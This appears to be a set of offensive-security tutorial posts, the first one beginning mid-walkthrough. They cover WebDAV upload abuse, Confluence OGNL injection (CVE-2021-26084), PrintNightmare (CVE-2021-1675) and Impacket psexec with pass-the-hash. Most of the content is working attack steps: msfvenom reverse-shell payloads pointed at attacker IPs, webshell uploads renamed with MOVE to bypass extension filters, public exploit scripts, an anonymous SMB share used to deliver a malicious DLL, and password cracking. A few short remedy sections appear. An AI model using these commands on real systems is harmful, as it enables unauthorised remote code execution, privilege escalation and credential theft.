
4. Forwarding all the requests and then looking at the HTTP history you can inspect the activity

5. We can now create our own file using one of those PUT requests and sending it to repeater, send to repeater

6. Edit the content, and send the crafted request, in this case we got a “201 Created” response back from the server.

7. Now, if we go to the browser and visit http://10.10.10.15/vk9-sec.html we should see our crafted message
- http://10.10.10.15/vk9-sec.html

Note. Tipically, we just need to upload a reverse shell file that the server would be able to interpret.
8. First create a reverse shell, I will choose ASPX as the previous curl output indicates “X-Powered-By: ASP.NET”
- msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.3 LPORT=9999 -f aspx

9. Start a listener, in this case I will use Metasploit
- use exploit/multi/handler
- set payload windows/meterpreter/reverse_tcp
- set LHOST 10.10.14.3
- set LPORT 9999
- run

10. Send the reverse shell code created with MSFVenom via BurpSuite repeater, as we have been doing. In this particular case we are getting “403 Forbidden”. Which means this file type is not allowed.

11. I will try to change the file name as reverse.html, as it accepted .txt and .html, it worked “201 Created” is the server response.

12. If I try to execute it, it wont work as the .html doesn’t execute .aspx

13. Looking at the other HTTP methods there is one named MOVE, we can try to rename reverse.html to reverse.aspx
- curl -i -s -k -X ‘OPTIONS’ ‘http://10.10.10.15’

Use move to change the file name
EXAMPLE
Request
- MOVE /reverse.html HTTP/1.1
- Destination: reverse.aspx
Response
- HTTP/1.1 201 Created
- Location: http://www.contoso.com/pub2/folder2/
https://docs.microsoft.com/en-us/previous-versions/office/developer/exchange-server-2003/aa142926(v=exchg.65)
14. Now using the same request we uploaded reverse.html, we will change the file extension to .aspx

15. Visiting the reverse.aspx file via browser show now execute our shell, we should see a white screen not a 404 page
- http://10.10.10.15/reverse.aspx

16. Looking at the meterpreter session we can now see the incoming connection

2. Exploitation (Curl)
1. We will now do the same thing but using Curl. This time I will upload a webshell (cmdasp.aspx)
- cd /usr/share/webshells/aspx/
- curl -i -s -k -X PUT http://10.10.10.15/webshell.txt -d @cmdasp.aspx

Note: We got a “201 Created” response from the server which means it was uploaded.
2. Now visiting the file we uploaded we see plain text as only .txt and .html were allowed in this scenario.
- http://10.10.10.15/webshell.txt

3. Using Curl we can rename the file, to change the extension
- curl -i -s -k -X MOVE -H ‘Destination:http://10.10.10.15/webshell.aspx’ http://10.10.10.15/webshell.txt

4. As we got a 201 response, now we visit the new file
- http://10.10.10.15/webshell.aspx

5. We can now, run commands

3. Exploitation (Cadaver)
cadaver is a command-line WebDAV client, with support for file upload, download, on-screen display, in place editing, namespace operations (move/copy), collection creation and deletion, property manipulation, and resource locking.
https://github.com/grimneko/cadaver
1. Display the tool help commands

2. Display tool version

3. connect to a vulnerable WebDAV host
- cadaver http://10.10.10.15
- help
- <TAB><TAB>

4. Being there you can run limited system commands, example:

5. You delete files using DELETE method

6. Download file from the server using GET method

7. You can upload new files, we will upload a webshell again, first as .txt, then move it to .aspx, as .aspx was forbidden by the server
- lcd
- lls
- put cmdasp.aspx
- put cmdasp.aspx cmdasp.txt

8. Change the file extension from .txt to .aspx
- move cmdasp.txt cmdasp.aspx

9. Now you can visit the website using the browser, and find cmdasp.aspx
- http://10.10.10.15/cmdasp.aspx

Note: You can upload reverse shells or any function you need.
10. You can also forward the requests from cadaver to a proxy, I will use BurpSuite for this, so, you can inspect what the application is sending and doing, also craft those requests as you need.
- cadaver -p 127.0.0.1:8080 http://10.10.10.15

4. Exploitation (Cadaver)(authenticated)
1. Having already credentials we could try the previous technique (administrant:sleepless)
- cadaver http://muddy.ugc/webdav
- username: administrant
- password: sleepless

2. Having access we can upload our own Shell, I will use php-reverse-shell.php, edit the $ip & $port variables to match your listener
- find / -name php-reverse-shell.php 2> /dev/null
- cp /usr/share/webshells/php/php-reverse-shell.php .
- vi php-reverse-shell.php

3. Start a listener in your machine

4. Now, upload the listener to the remote server, using cadaver
- ls
- put php-reverse-shell.php
- ls

5. Now execute the script, either by browser or using curl. For this demonstration I will execute it using curl
- curl http://muddy.ugc/webdav/php-reverse-shell.php -u administrant:sleepless

6. Check on your reverse shell, there should be a new session opened

Extra (Post credentials)
1. If the Webdav was using an Apache server you should look at configured sites in Apache. Commonly:
- /etc/apache2/sites-enabled/000-default
Inside it you could find something like:

2. Inside this type of files (AuthUserFile) you will find the username and a hash of the password. These are the credentials the webdav server is using to authenticate users.
3. You can try to crack them, or to add more if for some reason you want to access the webdav server
- htpasswd /etc/apache2/users.password <USERNAME>
4. To check if the new credentials are working you can do:
- wget –user <USERNAME> –ask-password http://domain/path/to/webdav/ -O – -q
Extra 2 (Post credentials)
1. We can also get credentials from /var/www/html/webdav/passwd.dav , In this particular scenario I was able to read this file using LFI technique
- /var/www/html/webdav/passwd.dav

2. We can crack it using john the reaper, first create a file with the credentials to crack
- vi creds.txt
- cat creds.txt
3. Now, use john against this credential file
- john creds.txt –wordlist=/usr/share/wordlists/rockyou.txt

by Vry4n_ | Sep 10, 2021 | Exploitation, Linux Exploitation, Windows Exploitation
Confluence is a collaboration wiki tool used to help teams to collaborate and share knowledge efficiently. With confluence, we can capture project requirements, assign tasks to specific users, and manage several calendars at once.
Atlassian Confluence Server and Center code could allow a remote attacker to execute arbitrary code on the system, caused by a webwork OGNL injection flaw. By sending a specially-crafted request, an attacker could exploit this vulnerability to execute arbitrary code on the system.

Affected Products
Confluence Server and Data Center versions before version 6.13.23, from version 6.14.0 before 7.4.11, from version 7.5.0 before 7.11.6, and from version 7.12.0 before 7.12.5 are affected by this vulnerability.
Atlassian Confluence Server 6.9.0
Atlassian Confluence Server 6.12.0
Atlassian Confluence Server 6.7.0
Atlassian Confluence Server 6.13.0
Atlassian Confluence Server 6.14.0
Atlassian Confluence Server 6.15.0
Atlassian Confluence Server 6.11.0
Atlassian Confluence Server 7.1.0
Atlassian Confluence Data Center 6.11.0
Atlassian Confluence Data Center 6.12.0
Atlassian Confluence Data Center 6.13.0
Atlassian Confluence Data Center 6.14.0
Atlassian Confluence Data Center 6.15.0
Atlassian Confluence Data Center 7.1.0
Atlassian Confluence Server 7.9.0
Atlassian Confluence Server 7.10.0
Atlassian Confluence Server 4.0.0
Atlassian Confluence Server 5.0.0
Atlassian Confluence Server 6.0.0
Atlassian Confluence Server 6.1.0
Atlassian Confluence Server 6.2.0
Atlassian Confluence Server 6.3.0
Atlassian Confluence Server 6.4.0
Atlassian Confluence Server 6.5.0
Atlassian Confluence Server 6.6.0
Atlassian Confluence Server 6.8.0
Atlassian Confluence Server 7.0.0
Atlassian Confluence Server 7.2.0
Atlassian Confluence Server 7.3.0
Atlassian Confluence Server 7.4.0
Atlassian Confluence Server 7.5.0
Atlassian Confluence Server 7.6.0
Atlassian Confluence Server 7.7.0
Atlassian Confluence Server 7.8.0
Atlassian Confluence Server 7.11.0
Atlassian Confluence Server 7.12.0
Atlassian Confluence Data Center 4.0.0
Atlassian Confluence Data Center 5.0.0
Atlassian Confluence Data Center 6.0.0
Atlassian Confluence Data Center 6.1.0
Atlassian Confluence Data Center 6.2.0
Atlassian Confluence Data Center 6.3.0
Atlassian Confluence Data Center 6.4.0
Atlassian Confluence Data Center 6.5.0
Atlassian Confluence Data Center 6.6.0
Atlassian Confluence Data Center 6.7.0
Atlassian Confluence Data Center 6.8.0
Atlassian Confluence Data Center 6.9.0
Atlassian Confluence Data Center 6.10.0
Atlassian Confluence Data Center 7.0.0
Atlassian Confluence Data Center 7.2.0
Atlassian Confluence Data Center 7.3.0
Atlassian Confluence Data Center 7.4.0
Atlassian Confluence Data Center 7.5.0
Atlassian Confluence Data Center 7.6.0
Atlassian Confluence Data Center 7.7.0
Atlassian Confluence Data Center 7.8.0
Atlassian Confluence Data Center 7.9.0
Atlassian Confluence Data Center 7.10.0
Atlassian Confluence Data Center 7.11.0
Atlassian Confluence Data Center 7.12.0
Atlassian Confluence Data Center 7.12.4
Vulnerable paths
https://<REDACTED>/users/user-dark-features
https://<REDACTED>/login
https://<REDACTED>/pages/templates2/viewpagetemplate.action
https://<REDACTED>/template/custom/content-editor
https://<REDACTED>/templates/editor-preload-container
https://<REDACTED>/pages/createpage-entervariables.action
How to exploit
1. Verify connectivity to the Confluence server
CLI check
- curl -i -s -k -X POST “http://192.168.0.6:8090/login.action”

Browser

2. Capture the request log in request using a web proxy, I’d be using BurpSuite.

3. Send it to repeater

4. Replace the URI and the os_username line with
- /pages/createpage-entervariables.action
- queryString=\u0027%2b#{5*10}%2b\u0027

Note: \u0027%2b#{5*10}%2b\u0027 is Unicode which is decoded to ‘+#{5*10}+’
5. Now send the crafted request. In the response you should search for querystring, and see the maths done correctly, result 5 * 10 = 50

6. Validating using curl
- curl -i -s -k -X ‘POST’ –data-binary ‘queryString=\u0027%2b#{5*10}%2b\u0027’ ‘http://192.168.0.6:8090/pages/createpage-entervariables.action’ | grep -i querystring

At this point we have validated the vulnerability, now we need to get around and run some payload. In this case I will use 2 existing payloads
Exploitation (example 1)
1. For this first example I will use (https://github.com/taythebot/CVE-2021-26084) which is written in GO lang
- git clone https://github.com/taythebot/CVE-2021-26084.git
- cd CVE-2021-26084
- ls

2. run the command
- go run exploit.go -t http://192.168.0.6:8090 -i

Exploitation (example 2)
1. For this first example I will use (https://github.com/h3v0x/CVE-2021-26084_Confluence) which is written in Python
- git clone https://github.com/h3v0x/CVE-2021-26084_Confluence.git
- cd CVE-2021-26084_Confluence
- ls

2. run the command
- python3 Confluence_OGNLInjection.py -u http://192.168.0.6:8090

Remedy
Refer to Confluence Security Advisory – 2021-08-25 for patch, upgrade or suggested workaround information.
References
https://confluence.atlassian.com/doc/confluence-security-advisory-2021-08-25-1077906215.html
https://packetstormsecurity.com/files/164013
https://www.exploit-db.com/exploits/50243
http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-26084
https://jira.atlassian.com/browse/CONFSERVER-67940
https://github.com/h3v0x/CVE-2021-26084_Confluence/blob/main/Confluence_OGNLInjection.py
https://github.com/alt3kx/CVE-2021-26084_PoC
https://github.com/Udyz/CVE-2021-26084/blob/main/confluence-rce.py
by Vry4n_ | Jul 4, 2021 | Windows Exploitation
Microsoft Windows could allow a remote attacker to gain elevated privileges on the system, caused by a flaw in the Print Spooler component. By persuading a victim to open specially-crafted content, an attacker could exploit this vulnerability to execute arbitrary code with higher privileges.
This service spools print (Print Spooler) jobs and handles interaction with the printer. If you turn off this service, you won’t be able to print or see your printers.
The Microsoft Windows Print Spooler service fails to restrict access to the RpcAddPrinterDriverEx() function, which can allow a remote authenticated attacker to execute arbitrary code with SYSTEM privileges on a vulnerable system.
The RpcAddPrinterDriverEx() function is used to install a printer driver on a system. One of the parameters to this function is the DRIVER_CONTAINER object, which contains information about which driver is to be used by the added printer.
An attacker can take advantage of the fact that any authenticated user can call RpcAddPrinterDriverEx() and specify a driver file that lives on a remote server. This results in the Print Spooler service spoolsv.exe executing code in an arbitrary DLL file with SYSTEM privileges.
Exploit code for this vulnerability that targets Active Directory domain controllers is publicly available as PrintNightmare. A client uses the RPC call to add a driver to the server, storing the desired driver in a local directory or on the server via SMB.
I will use for this demo https://github.com/cube0x0/CVE-2021-1675

Affected Products
- Microsoft Windows Server 2008 SP2 x32
- Microsoft Windows Server 2008 SP2 x64
- Microsoft Windows 7 SP1 x32
- Microsoft Windows 7 SP1 x64
- Microsoft Windows Server 2008 R2 SP1 x64
- Microsoft Windows Server 2012
- Microsoft Windows 8.1 x32
- Microsoft Windows 8.1 x64
- Microsoft Windows Server 2012 R2
- Microsoft Windows RT 8.1
- Microsoft Windows 10 x32
- Microsoft Windows 10 x64
- Microsoft Windows Server 2016
- Microsoft Windows Server 2019
- Microsoft Windows 10 ARM64
- Microsoft Windows 10 1809 for x64-based Systems
- Microsoft Windows 10 1809 for 32-bit Systems
- Microsoft Windows 10 1809 for ARM64-based Systems
- Microsoft Windows 10 1607 for 32-bit Systems
- Microsoft Windows 10 1607 for x64-based Systems
- Microsoft Windows 10 2004 for 32-bit Systems
- Microsoft Windows 10 2004 for ARM64-based Systems
- Microsoft Windows 10 2004 for x64-based Systems
- Microsoft Windows 10 1909 for 32-bit Systems
- Microsoft Windows 10 1909 for x64-based Systems
- Microsoft Windows 10 1909 for ARM64-based Systems
- Microsoft Windows 10 20H2 for 32-bit Systems
- Microsoft Windows 10 20H2 for ARM64-based Systems
- Microsoft Windows 10 20H2 for x64-based Systems
- Microsoft Windows Server (Server Core installation) 2019
- Microsoft Windows Server (Server Core installation) 2004
- Microsoft Windows Server (Server Core installation) 20H2
- Microsoft Windows Server (Server Core installation) 2016
- Microsoft Windows Server (Server Core installation) 2012 R2
- Microsoft Windows Server (Server Core installation) 2012
- Microsoft Windows Server for X64-based systems (Server Core installation) 2008 SP2
- Microsoft Windows Server for 32-bit systems (Server Core installation) 2008 SP2
- Microsoft Windows Server for X64-based systems (Server Core installation) 2008 R2 SP1
- Microsoft Windows 10 21H1 for 32-bit Systems
- Microsoft Windows 10 21H1 for ARM64-based Systems
- Microsoft Windows 10 21H1 for x64-based Systems
For this vulnerability to work the Print Spooler needs to be enabled (Running)

Also, we would need RPC to be an open port at the server side
- nmap -p 135 192.168.0.100

How to exploit
For this we will need a user & password for the domain controller. This is done from remote
1. Having already a shell & user credentials, we will first see if Spool service is running
- Powershell.exe Get-Service Spool

Note: we can also use impaket tools to determine if the server is running the service
- python3.9 /opt/impacket/examples/rpcdump.py @192.168.0.100 | grep MS-RPRN

2. Start a SMB server with anonymous log in enabled, the name of the share is going to be smb which will be hosting /tmp. First, I will edit /etc/samba/smb.conf
[global]
map to guest = Bad User
server role = standalone server
usershare allow guests = yes
idmap config * : backend = tdb
smb ports = 445
public = yes
security = user

[smb]
comment = Samba
path = /tmp/
guest ok = yes
read only = no
browsable = yes
writable = yes
force user = nobody
public = yes
- sudo vi /etc/samba/smb.conf

3. Now start the SMB service
- sudo service smbd start
- sudo service smbd status

Note: If the service is already running just restart smbd “sudo service mbd restart”
4. Now test the share, it should be with at least READ permissions

5. In the SMB server create a DLL reverse shell, I’ll use msfvenom, locate it within the share
- msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.0.13 LPORT=5555 -f dll > rev.dll
- ls rev.dll

6. Start a netcat listener

6. Download the script (https://github.com/cube0x0/CVE-2021-1675), I’ll place it in /tmp
- cd /tmp
- git clone https://github.com/cube0x0/CVE-2021-1675.git

6. Run the script to see its options
- cd /tmp/CVE-2021-1675
- python3.9 CVE-2021-1675.py

Note: Before running the script you may need to install the version for impacket for this script to work
- sudo apt remove –purge impacket-scripts python3-impacket
- sudo apt autoremove
- pip3 uninstall impacket
- git clone https://github.com/cube0x0/impacket #you can also use https://github.com/SecureAuthCorp/impacket
- cd impacket
- pip install .
- sudo python3 ./setup.py install
7. Run the script using the domain controller IP / username / password / SMB reverse shell path
- python3 ./CVE-2021-1675.py vk9-sec.com/user1:Password1@192.168.0.100 ‘\\192.168.0.13\smb\rev.dll’

Note: In my case it seems to error, but the payload gets executed
8. Now check the netcat listener, we should have a session with NT Authority System rights

Extra
1. The user I used to exploit this vulnerability has only Domain Users rights

Remedy
Use Microsoft Automatic Update to apply the appropriate patch for your system, or the Microsoft Security Update Guide to search for available patches.
Alternative: This vulnerability can be mitigated by stopping and disabling the Print Spooler service in Windows.
Mitigation
Disable Spooler service
Powershell
- Stop-Service Spooler -Force
- Set-Service -Name Spooler -StartupType Disabled
Registry
- REG ADD “HKLMSYSTEMCurrentControlSetServicesSpooler” /v “Start” /t REG_DWORD /d “4” /f
(Alternative) Uninstall Print-Services
- Uninstall-WindowsFeature Print-Services

References
https://exchange.xforce.ibmcloud.com/vulnerabilities/202477
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-1675
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-1675
https://github.com/cube0x0/CVE-2021-1675
https://www.kb.cert.org/vuls/id/383432
https://github.com/afwu/PrintNightmare
https://github.com/LaresLLC/CVE-2021-1675
https://github.com/calebstewart/CVE-2021-1675
https://threatpost.com/poc-exploit-windows-print-spooler-bug/167430/
https://www.rapid7.com/blog/post/2021/06/30/cve-2021-1675-printnightmare-patch-does-not-remediate-vulnerability/
by Vry4n_ | Jun 20, 2021 | Windows Exploitation
Impacket is a collection of Python classes and functions for working with various Windows network protocols. It is a centerpiece of many different pentesting tools.
Impacket can work with plain, NTLM and Kerberos authentications, fully supporting passing-the-hash (PTH) attacks and more.
https://github.com/SecureAuthCorp/impacket
| Method |
Port Used |
| psexec.py |
tcp/445 |
| dcomexec.py |
tcp/135, tcp/445, tcp/49751 (DCOM) |
| smbexec.py |
tcp/445 |
| wmiexec.py |
tcp/135, tcp/445, tcp/50911 (Winmgmt) |
| atexec.py |
tcp/445 |
Psexec.py
This method is very similar to the traditional PsExec from SysInternals. In this case, however, Impacket uses RemComSvc utility.
The way it works is that Impacket will upload the RemComSvc utility on a writable share on the remote system and then register it as a Windows service.
This will result in having an interactive shell available on the remote Windows system via port tcp/445.
“You have to have administrator to PSExec.”
Requirements for PSExec
- Write a file to the share.
- Create and start a service.
https://0xdf.gitlab.io/2020/01/26/digging-into-psexec-with-htb-nest.html
How to use
1. It comes installed already in Kali, you can use whereis to see if it is already installed.
- whereis psexec
- psexec.py -h

2. If you don’t have it download it
- git clone https://github.com/SecureAuthCorp/impacket.git
- cd impacket
- find . -iname *psexec* 2> /dev/null
- python3.9 ./examples/psexec.py -h

2. Basic SMB session using user/password combination. You have to be administrator or have SVCManager service rights
Successful (Administrator user)
- python3.9 ./examples/psexec.py vk9-sec/vry4n:Admin.1@192.168.0.100

Unsuccessful (Regular user)
- python3.9 ./examples/psexec.py vk9-sec/user1:Password1@192.168.0.100

Note: We get an error when using a regular account, in this case we have a Writable directory, but, we don’t have permissions to run SVCManager (Error opening SVCManager on 192.168.0.100)
3. Debug while running, in this case we get “Access Denied”
- python3.9 ./examples/psexec.py vk9-sec/user1:Password1@192.168.0.100 -debug

4. Connect using a hash
- python3.9 ./examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e21bf3dfb1cb61fa095b40fb083149cf vry4n@192.168.0.100

5. Specify a port (if SMB is using other than 445)
- python3.9 ./examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e21bf3dfb1cb61fa095b40fb083149cf vry4n@192.168.0.100 -port 445
6. Specify the name of the file that will be uploaded
- python3.9 ./examples/psexec.py vk9-sec/vry4n:Admin.1@192.168.0.100 -remote-binary-name EXAMPLE-FILE
